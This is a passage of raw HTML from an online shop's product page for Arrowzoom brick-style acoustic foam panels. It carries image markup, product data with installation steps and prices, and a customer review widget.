    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red &amp; Blue / 12 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338400051488"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 24 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338413388064"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 24 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338413486368"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 24 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338413584672"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Blue / 24 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338413977888"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Red / 24 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338414076192"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red &amp; Blue / 24 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338414174496"
  ></div>
  </div>
</product-modal>


  
 <script src="//arrowzoom.com/cdn/shop/t/92/assets/product-modal.js?v=52128055760098790431764303105" defer="defer"></script>
    <script src="//arrowzoom.com/cdn/shop/t/92/assets/media-gallery.js?v=21621056841727037201764303104" defer="defer"></script><script type="application/json" id="ProductJSON-4604585672769">
      [{"alt":null,"id":22071264739393,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/KK1197.jpg?v=1655273906"},"media_type":"model","sources":[{"format":"glb","mime_type":"model\/gltf-binary","url":"\/\/arrowzoom.com\/cdn\/shop\/3d\/models\/o\/c05d94892de4ef18\/KK1197.glb?v=0"},{"format":"usdz","mime_type":"model\/vnd.usdz+zip","url":"\/\/arrowzoom.com\/cdn\/shop\/3d\/models\/o\/b76d0690a0e66d75\/KK1197.usdz?v=0"}]}]
    </script>
    <script src="//arrowzoom.com/cdn/shop/t/92/assets/product-model.js?v=177091994407974843491764303105" defer></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE(){const n=window.navigator.userAgent,i=n.indexOf("MSIE "),e=n.indexOf("Trident/");return i>0||e>0}

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25976882463008__main input[name="id"]');const noScriptInputWrapper = document.createElement('div');const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25976882463008__main"]') || document.querySelector('variant-selects[data-section="template--25976882463008__main"]'); noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25976882463008__main'
      ).textContent; variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML; document.querySelector('#Variants-template--25976882463008__main').addEventListener('change', function (event) { hiddenInput.value = event.currentTarget.value; }); });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197",
      "url": "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197",
      "image": [
          "https:\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136\u0026width=1920"
        ],
      "description": "Arrowzoom™ PRO Series Acoustic Brick Panel Product Description \u0026amp; Complete Guide\nArrowzoom™ PRO Series Brick Acoustic Foam are upgraded versions of our standard Acoustic Panels with 30% more sound absorption. Brick style is perfect for music rooms or studios for absorption of noise waves and frequencies. It absorbs unwanted noise and reduces echoes.\n \n\n \nHow Does Acoustic Foam Help To Build A Noiseless Room?\n\nAids in the elimination of vibrations and feedback sound, both of which can obstruct sound recording.\nEliminate any standing waves that may exist between opposite parallel walls.\n\n \n Features \u0026amp; Highlights of PRO Series Acoustic Brick:\n✅ Amazing Material\nSound-Absorbing Foam Made by Imported High Quality Foam. Best sound deadening to filter approximately most of the outside noise from entering the room.\n✅ Improve Acoustic Quality\nBy deadening unwanted sound using absorption panels, you can make other sounds much clearer. This leads to improved intelligibility of speech in lecture rooms or performance venues. It can also help in retail and dining environments, (so time isn't wasted trying to catch what people are saying.)\n✅ Easy to install\nThese acoustic panels are designed by audio engineers that allows anyone who like to improve the sound quality or solve sound issues to save time.\n✅ Non-Toxic\nAll our acoustic panels are non toxic and environment friendly\n✅ Fire-Retardant Foam\nAcoustic foam is fire-retardant. It stops fire from spreading and reduces its intensity.\n✅ High density\nAcoustic cell structure is designed for maximize noise absorption.\n✅ Colors and Styles\nWe offer different colors and styles for a variety of combinations. You can pick multi-colors and deigns your patterns as well.\n \nBefore \u0026amp; After Installed PRO Series Acoustic Brick Panel\nArrowzoom Soundproof Foam Sound Test\nIn this video, it shows the acoustic test comparison after installed acoustic pyramid across room types: Music Studio, Home Theater, Meeting Room, Indoor Stadium, and Sound Insulation \u0026amp; Vibration\n\nTechnical Data Sheet\nSTC (Sound Transmission Class), is a numerical rating of how effective a material is at blocking the transmission of sound through itself. This rating generally applies to hard materials like rubberized sound barriers, concrete, brick and drywall but also applies to a much lesser degree to softer materials like mineral fiber (although it isn’t tested by itself; it’s tested as part of a wall system to verify its effectiveness).\n \n \n\n How To Install Acoustic Panel Step by Step\nFollow the guidelines below to install acoustic panels to your walls step by step.\n\n\n\nStep 1: Restore Vacuumed Acoustical Treatment Foam\nFollow the instruction in this video to extract the acoustic foam\n\nStep 2: Locate the Acoustic Foam For Outline\nLay the Studio Foam out for your specific application. Keep in mind that you want the foam evenly distributed throughout the room.\n\n\nStep 3: Mark \u0026amp; Resize the Acoustic Foam To Best Fit\n\n\nMeasure any areas that need to be field cut on the foam and make the appropriate cuts (examples would be around beams, doorways, or if a short piece is needed). After all the pieces have been field cut, put the material back in the appropriate position on the wall or ceiling and lightly mark the bottom and side of where each piece will be lightly with a pencil to ensure straight application.\n\n\nStep 4: Apply Arrowzoom Tape or Glue the Acoustic Foam with Adhesive Spray\nThere are two ways to put the acoustic foams on the designated wall.\nMethod 1: Use Arrowzoom Sticky Double Sided Tape.Each foam should use 4 tapes. One for each corner. Once you peel off the sticker, the Acoustic foam should easily stick to the surface of your choice.\n\n\nMethod 2: Glue each piece individually with PL Polyurethane Construction Adhesive. Create a perimeter around the outside of the material staying 1 1\/2\" away from the edge. Create an X pattern across the center of the material.\n(Note: Due to Shipping Reason, we do not sell Glue)\n\n\nStep 5: Hang the Acoustic Foam With The Marked Line\n\n\nLine the material up with the lines you marked in Step 3 and press firmly against the material compressing the foam. Repeat step for remaining pieces of foam.\n \n\nHow Many Soundproof Foams Do You Need?\n\n\n\nIf you are not sure how many soundproof panels you need, you can use our tile calculator to estimate the sound absorption foam you need.\n \n\n Technical Specification:\nColor:\nBlack, Blue, Red\nSize \u0026amp; Dimension:\n\n\n\n30 X 30 X 5 cm (11.8 X 11.8 X 1.9 in)\n\n\n\n\nNOTE:\n\n\n\n\nActual color may slightly differ depends on monitor settings.\n\n\nWe may split your order into multiple shipments for postage. And due to shipping requirements, we compressed (vacuum sealed) the acoustic foam for easy shipping.\n\n\nPlease kindly give up until 24 to 48 hours for the foam to restore its normal size.\n\n\n\n\n",
      "sku": "KK1197-1-BL-30-5",
      "brand": {
        "@type": "Brand",
        "name": "Arrowzoom"
      },
      "offers": [{
            "@type" : "Offer","sku": "KK1197-1-BK-30-5","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258590933057"
          },
{
            "@type" : "Offer","sku": "KK1197-12-BK-30-5","availability" : "http://schema.org/InStock",
            "price" : 94.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258591031361"
          },
{
            "@type" : "Offer","sku": "KK1197-24-BK-30-5","availability" : "http://schema.org/InStock",
            "price" : 144.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258591227969"
          },
{
            "@type" : "Offer","sku": "KK1197-1-BL-30-5","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258590965825"
          },
{
            "@type" : "Offer","sku": "KK1197-12-BL-30-5","availability" : "http://schema.org/InStock",
            "price" : 94.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258591064129"
          },
{
            "@type" : "Offer","sku": "KK1197-24-BL-30-5","availability" : "http://schema.org/InStock",
            "price" : 144.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258591260737"
          },
{
            "@type" : "Offer","sku": "KK1197-1-R-30-5","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258590998593"
          },
{
            "@type" : "Offer","sku": "KK1197-12-R-30-5","availability" : "http://schema.org/InStock",
            "price" : 94.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258591096897"
          },
{
            "@type" : "Offer","sku": "KK1197-24-R-30-5","availability" : "http://schema.org/InStock",
            "price" : 144.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258591293505"
          },
{
            "@type" : "Offer","sku": "KK1197-12-BKBL-30-5","availability" : "http://schema.org/InStock",
            "price" : 94.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258591129665"
          },
{
            "@type" : "Offer","sku": "KK1197-24-BKBL-30-5","availability" : "http://schema.org/InStock",
            "price" : 144.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258591326273"
          },
{
            "@type" : "Offer","sku": "KK1197-12-BKR-30-5","availability" : "http://schema.org/InStock",
            "price" : 94.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258591162433"
          },
{
            "@type" : "Offer","sku": "KK1197-24-BKR-30-5","availability" : "http://schema.org/InStock",
            "price" : 144.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258591359041"
          },
{
            "@type" : "Offer","sku": "KK1197-12-BLR-30-5","availability" : "http://schema.org/InStock",
            "price" : 94.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258591195201"
          },
{
            "@type" : "Offer","sku": "KK1197-24-BLR-30-5","availability" : "http://schema.org/InStock",
            "price" : 144.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258591391809"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25976882463008__related-products" class="shopify-section section"><style data-shopify>.section-template--25976882463008__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25976882463008__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25976882463008__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25976882463008__related-products&product_id=4604585672769&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25976882463008__17434945018489e76d" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197'
    data-id='4604585672769'
    data-product-id='4604585672769'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="41"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-10-20T04:44:25Z' data-average-rating='4.83' data-number-of-reviews='6' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/1540/7215/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.83 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 6 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='5' data-percentage='83'>  <div class='jdgm-histogram__star' role='button' aria-label="83% (5) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 83%;'> </div> </div> <div class='jdgm-histogram__percentage'>83%</div> <div class='jdgm-histogram__frequency'>(5)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1' data-percentage='17'>  <div class='jdgm-histogram__star' role='button' aria-label="17% (1) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 17%;'> </div> </div> <div class='jdgm-histogram__percentage'>17%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;5b441d04-5e64-47af-9b49-4b88e14437dc&quot;,&quot;reviewer_name&quot;:&quot;Gogetyours Reviews&quot;,&quot;title&quot;:&quot;Real game changer&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eThis foam made an immediate difference in reducing outside noise and improving my recording quality. Installation was straightforward, and the panels feel solid and durable—nothing like the cheap foam I’ve tried before. Now my studio not only sounds great but looks professional, and I’m excited to keep adding more!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[{&quot;media_platform_name&quot;:&quot;yt&quot;,&quot;media_platform_url&quot;:&quot;Sj4j-keXRGs&quot;}],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;4&quot;,&quot;created_at&quot;:&quot;2025-05-28 00:15:58 UTC&quot;,&quot;pictures_urls&quot;:[]},{&quot;uuid&quot;:&quot;55b13943-f37f-4db5-9a5f-67069757be1f&quot;,&quot;reviewer_name&quot;:&quot;Customer&quot;,&quot;title&quot;:&quot;Does what it says, looks good&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eArrived quickly and well packed, easy to hang, and looks/functions exactly as described! I’ll be ordering more from this seller.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;(San Francisco, US)&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2020-12-22 02:38:13 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1610081013__all-color__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1610081013__all-color__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1610081017__close-up-(1)__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/arrowzoom/1610081017__close-up-(1)__original.jpg?auto=format&quot;}]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='55b13943-f37f-4db5-9a5f-67069757be1f' data-review-language='' data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197' data-product-url='/products/arrowzoom-pro-series-flat-brick-pro-kk1197' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2020-12-22 02:38:13 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Customer</span> <span class='jdgm-rev__location' > (San Francisco, US) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Does what it says, looks good</b> <div class='jdgm-rev__body'><p>Arrived quickly and well packed, easy to hang, and looks/functions exactly as described! I’ll be ordering more from this seller.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/arrowzoom/1610081013__all-color__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/arrowzoom/1610081013__all-color__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/arrowzoom/1610081013__all-color__original.jpg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/arrowzoom/1610081017__close-up-(1)__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/arrowzoom/1610081017__close-up-(1)__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 2'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/arrowzoom/1610081017__close-up-(1)__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='5b441d04-5e64-47af-9b49-4b88e14437dc' data-review-language='' data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197' data-product-url='/products/arrowzoom-pro-series-flat-brick-pro-kk1197' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-05-28 00:15:58 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Gogetyours Reviews</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Real game changer</b> <div class='jdgm-rev__body'><p>This foam made an immediate difference in reducing outside noise and improving my recording quality. Installation was straightforward, and the panels feel solid and durable—nothing like the cheap foam I’ve tried before. Now my studio not only sounds great but looks professional, and I’m excited to keep adding more!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>    <div class='jdgm-yt-video' data-id="Sj4j-keXRGs" data-class='jdgm-vid-player'> <img src="https://img.youtube.com/vi/Sj4j-keXRGs/sddefault.jpg" class='jdgm-vid-player' alt='Judge.me YouTube video placeholder'/> <div class="jdgm-yt-video__play-btn"></div> </div>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='2daefb4e-7c22-44b8-9ff0-59bce9de7d29' data-review-language='' data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197' data-product-url='/products/arrowzoom-pro-series-flat-brick-pro-kk1197' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-01-04 02:21:39 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Tristram Lyle</span> <span class='jdgm-rev__location' > (Brisbane, AU) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good noise isolation</b> <div class='jdgm-rev__body'><p>I bought five boxes for the phone 5 boxes and I am very satisfied with that product that product is excellent, the sound to the material, the quality of this product, I recommend it 100% I have my studio now well, acoustics two and I'm fine, happy good, happy with all that.</p></div> <div class='jdgm-rev__pics'>  